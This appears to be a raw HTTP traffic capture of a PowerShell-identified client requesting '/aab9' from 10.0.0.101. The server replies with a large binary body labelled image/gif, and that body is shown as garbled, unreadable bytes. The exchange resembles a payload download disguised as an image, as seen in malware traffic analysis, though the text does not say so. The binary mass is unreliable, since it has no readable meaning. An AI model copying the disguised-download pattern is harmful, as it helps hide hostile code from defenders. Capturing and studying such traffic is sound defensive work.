 GET /aab9 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22
621.1778
Host: 10.0.0.101
HTTP/1.1 200 OK
Date: Tue, 10 Oct 2023 20:49:26 GMT
Content-Length: 262727
Content-Type: image/gif
.H....3].E.H....M.1.H...U.U.1..U.1.H......1.9.t...X.H...........%?..';.A.~..7.q\..Q\.
.......T.o..8..C9...x.
%.Bb!.Bb{....B...B...B.c.B.m...m/..L..D...,...\.......M..."...G...)... ...)...L...F..
.F...F.k</.....k</......./.0N..j /U....../..[.
.(/......./j.Z...+/.....t./.....t./C...Q.w/S....u./4...c.q/S....G.}0..G0..G0..G`..G.1
.G..)'..)'..)'
.
..}...................................................................d...t...t...t.
..t...d...d...d...d...d...d..Mg..Mg...d...d...d...d..I`..i`..i`..i`...d...d...d...d..
.d...d...d...d...d...d.G5g.75g.75g.75g.7.e...e...e...e...e...e...e...e.!..~U..~.,.~.<
.~...~...~...~...~...~......d...d.o.d.o.f.oEf.o.d.o.d.o.d.o.d./.d?...K`..K.C.K...K...
K...K...K...K...KH...f.a...a.b>a.b.e.b.e.blf.blf.blf.blf."lf.....c}...r...........@..
.@...@...@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K
@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@
..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@.
.K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..K@..............
........0(....Z..S.(.P.(...'+T.'+[.b+.8o.x;o9t3...G.@r..M@p..9|..9|.jX.Gi-....
....Z.*M.._t..[n..Z.....3.......D.@+E.Mj.e...&...g.MG..3@.q/B.....U..V.....d
u.-...h....Z...R.i.v.!k..9#....J"..J"...jy..b12.F)zG2
Z.sY.E2.Z.z..2?.Rw.Ia.A..'....0L....6...6..`o. -..}.....f..Td......'y.*...*..q
.g...g